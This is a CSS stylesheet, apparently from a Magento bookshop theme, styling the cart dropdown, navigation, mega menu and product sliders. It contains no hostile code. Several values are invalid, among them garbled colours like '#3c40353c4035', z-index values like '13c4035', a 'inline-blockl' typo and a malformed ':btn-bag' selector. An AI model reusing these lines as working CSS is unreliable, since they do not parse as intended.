	border-radius: 20px;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	height: 25px;
	line-height: 26px;
	margin-left: 5px;
	padding-left: 0;
	text-align: center;
	width: 25px;
	font-weight: 700;
}
.top-cart-title p {
	margin: 0;
}
.top-cart-content .empty {
	padding: 10px;
	color: #3c40353c4035;
}
.top-cart-content {
	display: none;
	position: absolute;
	top: 36px;
	right: 0px;
	background: #fff;
	padding: 0;
	text-align: right;
	z-index: 13c4035;
	border: 1px #ccc solid;
	min-width: 280px;
}
.top-subtotal {
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 8px 10px;
	text-align: left;
}
.top-cart-content .product-details .btn-remove {
	position: absolute;
	right: 10px;
	top: 4px;
}
.top-cart-content .block-subtitle {
	border-bottom: 1px solid #DDDEE1;
	color: #fff;
	overflow: hidden;
	padding: 0px 5px;
	text-align: left;
	background: #3D5C60
}
.top-cart-content .block-subtitle .price {
	color: #fdd21b
}
ul#cart-sidebar {
	padding: 15px 20px 0px;
}
/* top cart  */
.top-cart-content li.item {
	width: 290px;
	margin: 8px 0px 15px;
	border-bottom: 1px #eee solid;
	display: inline-block;
	padding-bottom: 15px;
}
.top-cart-content li.item.last {
	margin: 0;
	border-bottom: 0px #eee solid;
	padding-bottom: 10px
}
.top-cart-content .product-details {
	color: #3c40353c4035;
	position: relative;
	text-align: left;
}
.mini-products-list .product-details {
	margin-left: 80px;
	padding: 0;
}
.top-cart-content .access {
}
.top-cart-content .product-details .btn-remove {
	position: absolute;
	right: 10px;
	top: 12px;
}
.top-cart-content .product-details .btn-edit {
	position: absolute;
	right: 30px;
	top: -2px;
}
.top-cart-content .product-details .btn-edit:hover {
	color: #339900;
}
.top-cart-content .actions {
	padding: 20px;
	margin: 0px 0px 15px 0px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 10px
}
.button.btn-checkout {
	background: none repeat scroll 0 0 #fff;
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	border: 1px #d1d1d1 solid;
	height: 33px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.button.btn-checkout:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
.button:btn-bag:hover {
 background: #3D5C60;
 color: #fff;
 border: 1px #3D5C60 solid;
}
.btn-remove1 {
	background-image: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/btn_remove.png);
	margin: 0px 0 0 5px;
	opacity: 0.5
}
.btn-remove1:hover, .btn-remove1:focus {
	background-position: 0 -12px;
}
.btn-remove1 {
	display: block;
	width: 15px;
	height: 13px;
	font-size: 0;
	line-height: 0;
	background-position: 0 0;
	background-repeat: no-repeat;
	text-indent: -999em;
	overflow: hidden;
	position: absolute;
	left: 28px;
	margin-top: 5px;
}
.block-compare .btn-remove1 {
	left: auto;
	right: 0px!important;
	margin-top: 0px;
	top: 5px
}
.mini-cart .btn-remove1 {
	left: auto;
	right: 0px!important;
	margin-top: 0px;
	top: 0px;
}
.mini-cart .actions .btn-checkout {
	background: #fff;
	color: #3D5C60;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 10px 0px 10px;
	border: 1px solid #d1d1d1;
	cursor: pointer;
	display: inline-block;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	float: left;
	letter-spacing: 0.5px;
	width: 135px;
}
.mini-cart .actions .btn-checkout:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px solid #3D5C60;
}
.mini-cart .actions .btn-checkout:before {
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 7px;
}
.mini-cart .view-cart {
	cursor: pointer;
	float: none;
	font-size: 12px;
	font-weight: 700;
	padding: 10px 0px 10px;
	text-decoration: none;
	text-transform: uppercase;
	text-align: center;
	display: inline-block;
	background: #fff;
	color: #3c4035;
	letter-spacing: 0.5px;
	width: 135px;
	border: 1px solid #d1d1d1;
}
.mini-cart .view-cart:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px solid #3D5C60;
}
.mini-cart .view-cart:before {
	content: '\f07a';
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 7px;
}
/*========== 4. Navigation ==========*/

nav {
	position: relative;
	margin: auto;
	width: 100%;
	z-index: 99;
	background: #fff;
}
.menu {
	list-style: none;
	padding: 0;
	border: 1px solid #d9d9d9;
	border-bottom: 0;
	border-left: 0;
	margin: 0;
	margin-left: -30px;
}
.menu > li {
	float: left;
}
.menu > li > a {
	display: block;
	line-height: 20px;
	font-size: 13px;
	font-weight: 700;
	color: #222;
	text-transform: uppercase;
	padding: 8px 24px;
	border-left: 1px solid #d9d9d9;
}
.menu > li:first-child > a {
	border-left: 0;
}
.menu > li > a:hover, .menu > li > a:focus, .menu > li.active > a {
	text-decoration: none;
	color: #3D5C60;
}
/* Mega Menu */
.mega-container {
	position: relative;
	z-index: 100;
}
.navleft-container {
	width: 100%;
}
.mega-menu-title {
	background-color: #fff;
	color: #3c4035;
	cursor: pointer;
	line-height: 54px;
	border-radius: 3px 3px 0px 0px;
	vertical-align: middle;
	height: 54px;
	padding: 20px;
}
.mega-menu-title {
	background-color: #fff;
	color: #3c4035;
	cursor: pointer;
	line-height: 34px;
	border-radius: 5px;
	vertical-align: middle;
	height: 36px;
	padding: 0 10px;
	display: block;
	background-color: #fff;
}
.mega-menu-title:hover {
	background-color: #e5e5e5;
	color: #3c4035;
	cursor: pointer;
	border-radius: 5px;
	vertical-align: middle;
	height: 36px;
	line-height: 34px;
	padding: 0 10px;
	display: block
}
.nav-icon {
	padding-left: 0px;
	padding-right: 0px;
	display: inline-block;
}
.mega-menu-title i {
	font-size: 16px;
	margin-right: 5px;
	vertical-align: middle;
}
/*.nav-icon {    color: #3c4035;
    font-family: "proximanova","Helvetica",Arial sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 1.5px;
    background: #ffd740;
    line-height: 54px;
    border-radius: 3px 3px 0px 0px;
    vertical-align: middle; }
.nav-icon i {font-size:18px; margin-left:5px; margin-right:5px; vertical-align:middle}
.nav-icon a{ color:#3c4035;}*/

.mega-menu-title h3 {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	margin: auto;
	line-height: 36px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.mega-menu-category {
	border-top: 0;
	display: none;
}
.mega-menu-category ul {
	padding: 0px;
	margin: 0px 0px 10px;
	margin-bottom: 25px
}
.mega-menu-category > .nav > li > a {
	color: #3c4035;
	font-weight: 700;
	-webkit-font-smoothing: antialiased;
	padding: 10px 14px;
	font-size: 12px;
	border-bottom: 1px solid #888b7f21;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: flex;
}
.mega-menu-category > .nav > li > a:after {
	content: "\f105";
	font-family: FontAwesome;
	display: inline-block;
	font-size: 14px;
	position: absolute;
	right: 15px;
}
.mega-menu-category > .nav > li.nosub > a:after {
	display: none;
}
.mega-menu-category > .nav > li.more-menu {
	display: none;
}
.mega-menu-category > .nav > li.view-more-cat > a {
	border-bottom: 0;
	background: #e3effb;
}
.mega-menu-category > .nav > li.view-more-cat > a:after {
	content: "\f067";
}
.mega-menu-category > .nav > li > a:hover, .mega-menu-category > .nav > li > a:focus, .mega-menu-category > .nav > li.active > a {
	background-color: #3D5C60;
	color: #fff;
}
.menu-hide {
	display: none !important;
}
.side-banner {
	padding: 16px;
	margin-top: 30px;
	overflow: hidden;
	display: block
}
.wrap-popup {
	position: absolute;
	left: 110%;
	top: 0;
	width: 700px;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	z-index: 100;
}
.wrap-popup.column2 {
	width: 400px;
}
.wrap-popup.column1 {
	width: 200px;
	display: inline-blockl
}
.mega-menu-category > .nav > li.active .wrap-popup {
	left: 100%;
}
.popup {
	background-color: #fff;
	box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
	display: none;
	text-align: left;
	z-index: 33c4035;
	padding: 10px 20px 10px;
	overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
.popup {
	padding: 12px;
}
.wrap-popup {
	width: 565px;
}
}
.popup h3 {
	font-size: 12px;
	font-weight: bold;
	margin-top: 12px;
	margin-bottom: 5px;
	color: #3c4035;
	letter-spacing: 1px;
	text-transform: uppercase
}
.popup .nav > li > a {
	font-size: 14px;
	color: #293f4f;
	padding: 4px 0;
	font-weight: 400;    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.popup .nav > li > a:hover, .popup .nav > li > a:focus {
	color: #3D5C60;
	background-color: transparent;
}
.box-banner {
	padding-bottom: 10px;
}
.box-banner + .box-banner {
	margin-top: 10px;
}
.box-banner:last-child {
	border-bottom: 0;
	padding-bottom: 10px;
}
.box-banner h3 {
	color: #fff;
	font-weight: 700;
	font-size: 22px;
	text-transform: uppercase;
	margin: 0;
}
.box-banner .price-sale {
	color: #fff;
	font-size: 40px;
	line-height: 40px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.box-banner .price-sale sub, .box-banner .price-sale sup {
	font-size: 16px;
	font-weight: 700;
}
.box-banner .price-sale sub {
	bottom: 3px;
	left: -22px;
}
.box-banner .price-sale sup {
	top: -17px;
	left: -8px;
}
.box-banner a, .box-banner a:hover {
	text-transform: capitalize;
	color: #fff;
	text-decoration: underline;
}
.box-banner {
	position: relative;
}
.box-banner .add-right {
	margin-top: 10px;
}
.add-desc {
	position: absolute;
	top: 12%;
	left: 10%
}
.box-banner a:hover {
	color: #3D5C60;
}
.has-sep:before {
	position: absolute;
	content: "";
	top: 0;
	bottom: 0;
	left: -10px;
}
/* Navbar */
.navbar-primary {
	background-color: #3D5C60;
	margin: 0;
	border: 0;
}
.navbar-brand {
	margin-top: 0;
	margin-bottom: 0;
}
.navbar-primary .navbar-brand {
	color: #fff;
	font-weight: 700;
}
.navbar-nav > li > a {
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 700;
}
.navbar-nav > li > a:hover, .navbar-nav > li > a:focus, .navbar-nav > li.active > a, .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: transparent;
	color: #3c4035;
}
.sticky-header {
	position: relative;
	margin-top: 0px;
	z-index: 13c4035;
	display: block;
	top: 0px;
	background: #3D5C60;
	width: 100%;
	transition: all 0.5s;
	padding-top: 10px
}
.header-container {
	transition: all 0.5s;
	background: #3D5C60;
	/* background: #fff; */
	/* box-shadow: 0 1px 2px #ccc; */
	/* border-top: 4px solid #3D5C60; */
	padding-top: 12px;
	padding-bottom: 4px;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999;
}
.header-container .container {
	width: 100%;
}
/*----- 5. Features Box ----------- */

.our-features-box {
	overflow: hidden;
	width: 100%;
	margin: auto;
}
.features-block {
	background: #f5f5f5;
	overflow: hidden;
	margin-top: 22px;
	border: 1px #e5e5e5 solid;
	border-radius: 3px
}
.our-features-box ul {
	list-style: none;
	margin: auto;
	padding: 0;
	border: none;
	overflow: hidden
}
.our-features-box .seprator-line {
	width: 2%!important;
	text-align: center;
	border-left: 1px #f1f1f1 solid;
	height: 50px;
	margin-left: 2%
}
.our-features-box li {
	float: left;
	margin-bottom: 0px;
	text-align: center;
	width: 30.5%;
	padding: 0;
	display: inline-block;
}
.our-features-box .col-lg-3 .feature-box.last {
	border: none
}
.our-features-box .col-lg-3 .feature-box.last span {
	font-size: 32px
}
.our-features-box .col-lg-3 .feature-box.first {
	text-align: left;
}
.our-features-box .feature-box {
	overflow: hidden;
	font-size: 13px;
	text-align: left;
	color: #3c4035;
	line-height: 1.4em;
	font-weight: normal;
	text-transform: uppercase;
	padding: 18px 5px;
	border-right: 1px #e5e5e5 solid
}
.our-features-box .feature-box.last {
	border: none;
}
.our-features-box .feature-box h3 {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-bottom: 3px;
	margin-top: 5px;
	color: #666;
	text-transform: uppercase;
	letter-spacing: 1px
}
.our-features-box .feature-box .content {
	display: inline-block;
	text-align: left;
	text-transform: none;
	color: #999;
	font-size: 12px;
	letter-spacing: 0.5px
}
.our-features-box .feature-box .content p {
	margin: 0px
}
.our-features-box .feature-box span {
	display: inline-block;
	font-size: 26px;
	font-weight: normal;
	padding-top: 5px;
	text-transform: none;
	margin-right: 12px;
	color: #666;
	vertical-align: top;
}
/*  6. Home page Sliders  */

.carousel-inner {
	margin-top: 20px;
}
.slider-items-products .owl-buttons .owl-prev a {
	background-position: 0 100%;
	border: 1px #d1d1d1 solid;
	border-right: none
}
.custom-slider-wrap {
	padding-left: 0px;
}
.custom-slider-inner {
	margin-bottom: 15px;
	border-left: 0px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	margin-top: 15px;
	height: 325px;
	overflow: hidden;
}
.home-custom-slider {
	background: #fff;
}
.home-custom-slider h3 a {
	text-shadow: none;
	color: #fff;
	font-size: 36px;
	font-weight: normal;
	text-transform: uppercase
}
.home-custom-slider .carousel-caption {
	text-shadow: none;
	padding: 0px 15px!important
}
.home-custom-slider .carousel-caption p {
	font-size: 16px;
	padding: 0 8%;
	letter-spacing: 0.5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.home-custom-slider .carousel-indicators {
	width: auto;
	margin-left: -26px;
	bottom: 5px;
}
.home-custom-slider .carousel-indicators .active {
	background-color: #3D5C60;
	height: 12px;
	border: 1px solid #3D5C60
}
.home-custom-slider .carousel-control {
	display: none
}
.home-custom-slider img {
	border-radius: 0px;
	width: 100%
}
.home-custom-slider .link {
	display: inline-block;
	margin-top: 10px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	padding: 12px 20px;
	background-color: #3D5C60;
	color: #fff;
	letter-spacing: 1px;
	border-radius: 3px;
}
.home-custom-slider #carousel-example-generic .carousel-caption {
	top: 20%;
}
/* 6a. Brand Logo Slider*/
.brand-logo {
	margin-bottom: 15px;
	border: 1px solid #ddd;
	border-left: 0px;
	border-radius: 0 3px 0 0;
}
.block-brand-wrap {
	padding-left: 0px;
}
.brand-logo ul {
	padding: 45px 25px 0px;
	list-style: none;
}
.brand-logo li {
	display: inline-block;
	width: 32.8%;
	text-align: center;
	margin-bottom: 40px;
}
#brand-logo-slider {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	margin: 0px 0 20px;
	padding: 30px 0 20px;
}
.brand-logo .slider-items-products .item {
	text-align: center;
}
.brand-logo .owl-pagination {
	top: -45px;
}
.brand-logo .slider-items-products .owl-buttons .owl-next {
	position: absolute;
	right: -7px;
	top: 35px;
	display: none;
}
.brand-logo .slider-items-products .owl-buttons a {
	border: none;
	background: #f5f5f5;
	margin-top: -15px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.brand-logo .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 28px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 28px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
	position: absolute;
	top: 35px;
	background: none;
	display: none;
}
.brand-logo a.flex-next {
	background: #fff !important;
	color: #666 !important;
}
.brand-logo a.flex-next:hover {
	color: #3c4035 !important;
	background: #fff !important;
}
.brand-logo a.flex-prev {
	background: #fff !important;
	color: #666 !important;
}
.brand-logo a.flex-prev:hover {
	color: #3c4035 !important;
	background: #fff !important;
}
/* 6b. offer slider */
.offer-slider {
	display: block;
	text-align: center;
	margin: 20px auto 25px;
}
.offer-slider h2 {
	color: #fff;
	font-size: 42px;
	margin: 0px auto;
	font-weight: bold;
	display: block;
	padding: 0px;
	text-align: center;
	margin-bottom: 10px;
	letter-spacing: -1px;
}
.offer-slider h3 {
	width: 100px;
	height: 100px;
	background-color: #3c4035;
	text-align: center;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 20px;
	margin-bottom: 20px;
	border-radius: 50px
}
.offer-slider h3 span {
	display: block;
	padding-top: 32%;
	color: #fff
}
.offer-slider h3 span strong {
	display: block;
	color: #fff;
	font-weight: 900
}
.offer-slider li {
	position: relative
}
.offer-slider p {
	color: #fff;
	padding: 0;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic
}
.offer-slider .shop-now {
	padding: 10px 25px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	letter-spacing: 1px;
	display: inline-block;
	margin-top: 25px;
	background: none;
	border: 1px #fff solid;
	margin-bottom: 25px
}
.offer-slider a.shop-now:after {
	content: '\f0da';
	font-family: FontAwesome;
	display: inline-block !important;
	margin-left: 15px;
	color: #3D5C60;
	font-size: 16px;
}
.offer-slider a.shop-now:hover {
	color: #3D5C60;
	background-color: #fff;
}
.cross-sell-pro {
	margin-top: 25px;
}
#cross-sell-products .owl-pagination {
	display: none;
}
.owl-item .item {
	margin: 0 12px;
}
.slider-items-products .item {
	text-align: center;
	margin-top: 0px!important
}
.slider-items-products .item .product-image {
	overflow: hidden;
	display: inline-block;
}
.slider-items-products .item .product-image img {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-property: transform;
	transition-property: transform;
}
.slider-items-products .item .product-image:hover img {
	transform: scale(-1, 1);
}
.owl-buttons {
	opacity: 1;
}
.slider-items-products .owl-buttons .owl-prev {
	position: absolute;
	right: 18px;
	top: -20.5%;
}
.slider-items-products .owl-buttons .owl-next {
	position: absolute;
	right: -10px;
	top: -20.5%;
}
.slider-items-products .owl-buttons .owl-prev a {
	background-position: 0 100%;
}
.slider-items-products .owl-buttons .owl-next a {
	background-position: 100% 100%;
	top: 50%;
	padding: 2px;
	border-left: 1px #ddd solid;
	background: none;
}
.slider-items-products .owl-buttons .owl-next a:before {
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\f105";
	text-transform: none;
	font-size: 24px;
	line-height: 12px;
}
.slider-items-products .owl-buttons .owl-prev a:before {
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\f104";
	text-transform: none;
	font-size: 24px;
	line-height: 16px;
}
.slider-items-products .owl-buttons a {
	display: block;
	height: 18px;
	margin: 0px 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 30px;
	z-index: 5;
	color: #888;
	border: 0px #eaeaea solid;
	background: none;
}
/*6c. bestsell slider*/
.bestsell-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.bestsell-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.bestsell-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 24px;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-prev {
	left: -10px;
}
#offer-slider.product-flexslider {
	margin: 10px 0px 25px;
}
/*#offer-slider{ border:1px #e5e5e5 solid; background:#fff; padding:25px 12px;}*/
.product-flexslider {
	margin: 20px 0px;
}
.bestsell-pro .product-flexslider .owl-buttons {
	opacity: 1;
}
.slider-items-products .owl-buttons .owl-next {
	right: -10px
}
.product-flexslider:hover .owl-buttons {
	opacity: 1;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-flexslider .owl-buttons {
	opacity: 0;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.owl-theme .owl-controls .owl-buttons div {
	background: none !important;
}
.product-flexslider .owl-buttons {
	opacity: 1;
}
.slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: #fff;
	color: #3D5C60;
}
.slider-items-products .owl-buttons .owl-prev a {
	background-position: 0 100%;
	border: 0px #eaeaea solid;
}
.bestsell-pro {
	margin-bottom: 15px;
	margin-top: 10px
}
.bestsell-pro .container {
	padding: 0px
}
.bestsell-block {
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.bestsell-pro .home-block-inner {
	border-width: 0 !important;
	float: right;
	width: 24.3%;
	margin-top: 58px;
}
.home-block-inner {
	position: relative;
	overflow: hidden;
}
.home-block-inner .banner-content {
	position: absolute;
	left: 20px;
	right: 20px;
	top: 36%;
	text-align: center;
	color: #fff;
	pointer-events: none;
}
.home-block-inner .banner-content .banner-text {
	font-size: 30px;
	color: #fff;
	line-height: 22px;
	margin: 0 0 8px;
}
.home-block-inner .banner-content .banner-text1 {
	font-size: 40px;
	color: #3D5C60;
	font-weight: 700;
	line-height: 34px;
	margin-top: 0
}
.home-block-inner .banner-content p {
	font-size: 12px;
	color: #fff;
	font-weight: normal;
	letter-spacing: 3px;
	margin: 10px 0 20px;
}
.home-block-inner .banner-content a.view-bnt {
	background-color: #fdd922;
	border: 1px solid #e0bc27;
	border-radius: 0 2px 2px 0;
	color: #3c4035;
	cursor: pointer;
	font-weight: bold;
	padding: 7px 18px 5px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.home-block-inner img {
	width: 100%;
	transition: all 0.3s ease-out;
	transform: scale(1);
}
.home-block-inner:hover img {
	transform: scale(1.1);
}
.home-block-inner:hover .banner-content {
	animation: zoomIn 0.3s linear alternate;
	-webkit-animation: zoomIn 0.3s linear alternate;
	-moz-animation: zoomIn 0.3s linear alternate;
}
.bestsell-pro .block-content {
	padding: 10px 5px;
}
#bestsell-slider.product-flexslider {
	margin: 0px;
}
.bestsell-pro .block-title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.bestsell-pro .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.bestsell-pro .divider {
	border-right: 2px #ddd solid;
	height: 25px;
	width: 2px;
	display: inline-block;
}
.bestsell-pro .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em
}
.bestsell-pro .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
}
.bestsell-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.bestsell-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.bestsell-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.bestsell-pro a.view_more_bnt:hover {
	border: 1px #3D5C60 solid;
	background: #3D5C60;
	color: #fff;
}
.bestsell-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 25px;
	text-align: center;
	top: -11.2%;
	width: 27px;
}
.category-products .text-banner {
	background-color: #fff;
	border-top: 1px solid #eaeaea;
	bottom: -60px;
	left: 0;
	padding-bottom: 20px;
	padding-top: 25px;
	position: absolute;
	right: 0;
	z-index: 10;
}
/*6d. featured slider*/
.featured-pro-block {
	padding-left: 0px;
}
.featured-add-box {
	padding-right: 0;
}
.featured-add-inner {
	border: 1px solid #ddd;
	border-right: none;
}
.featured-add-inner {
	position: relative;
	overflow: hidden;
	text-transform: uppercase;
}
.featured-add-inner .banner-content {
	position: absolute;
	left: 20px;
	right: 20px;
	top: 36%;
	text-align: center;
	color: #fff;
	pointer-events: none;
}
.featured-add-inner .banner-content .banner-text {
	font-size: 30px;
	color: #fff;
	line-height: 22px;
	margin: 0 0 8px;
}
.featured-add-inner .banner-content .banner-text1 {
	font-size: 40px;
	color: #fff;
	font-weight: 700;
	line-height: 34px;
	margin-top: 0
}
.featured-add-inner .banner-content p {
	font-size: 12px;
	color: #fff;
	font-weight: normal;
	letter-spacing: 3px;
	margin: 10px 0 20px;
}
.featured-add-inner .banner-content a.view-bnt {
	background-color: #fdd922;
	border: 1px solid #e0bc27;
	border-radius: 0 2px 2px 0;
	color: #3c4035;
	cursor: pointer;
	font-weight: bold;
	padding: 7px 18px 5px;
	text-transform: uppercase;
}
.featured-add-inner img {
	width: 100%;
	transition: all 0.3s ease-out;
	transform: scale(1);
}
.featured-add-inner:hover img {
	transform: scale(1.1);
}
.featured-add-inner:hover .banner-content {
	animation: zoomIn 0.3s linear alternate;
	-webkit-animation: zoomIn 0.3s linear alternate;
	-moz-animation: zoomIn 0.3s linear alternate;
}
.featured-pro {
	margin-bottom: 15px;
}
.featured-block {
	background-color: #fff;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.featured-pro .home-block-inner {
	border-width: 0 !important;
	float: right;
	width: 24.3%;
}
.featured-pro .block-content {
	border-right: 1px solid #ddd;
	margin-right: 24.3% !important;
	padding: 25px 10px 25px 10px;
	width: 75.7%;
}
#featured-slider.product-flexslider {
	margin: 0px;
}
.featured-pro .block-title {
	border-bottom: 1px solid #ddd;
	color: #fff;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 26px;
	font-weight: 600;
	line-height: 28px;
	padding: 25px;
	position: relative;
	text-transform: uppercase;
	background: #1bbc9b;
}
.featured-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.featured-pro a.view_more_bnt:hover {
	border: 1px #1bbc9b solid;
	background: #1bbc9b;
	color: #fff;
}
.featured-pro .block-title h2 {
	margin: auto;
	font-weight: 900;
	font-size: 26px;
	letter-spacing: 1px;
}
.featured-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.featured-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.featured-pro .owl-theme .owl-controls {
	margin-top: 10px;
	position: absolute;
	right: -29.5%;
	text-align: center;
	top: 4%;
	width: 2.5%;
}
.featured-pro .slider-items-products .owl-buttons a {
	background: inherit;
	display: block;
	height: 38px;
	margin: 0px 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 28px;
	z-index: 5;
	color: #fff;
	border: none;
}
.featured-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.featured-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.featured-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 35px;
}
.featured-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 32px;
}
.featured-pro .slider-items-products .owl-buttons .owl-prev {
	left: -13px;
}
.featured-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #fff;
	border: none;
}
/*6e. special slider*/
.new-arrivals-pro {
	margin-bottom: 30px;
}
.new-arrivals-block {
	margin-bottom: 0px;
	overflow: hidden;
	position: relative;
}
.new-arrivals-block .home-block-inner {
	border-width: 0 !important;
}
.new-arrivals-block .block-content {
	padding: 10px 5px;
}
#new-arrivals-slider.product-flexslider {
	margin: 0px;
}
.new-arrivals-block .block-title {
	color: #777;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
	border-radius: 0px 3px 0px 0px;
}
.new-arrivals-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 12px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.new-arrivals-pro a.view_more_bnt:hover {
	border: 1px #1f8ceb solid;
	background: #1f8ceb;
	color: #fff;
}
.new-arrivals-block .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.new-arrivals-block .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
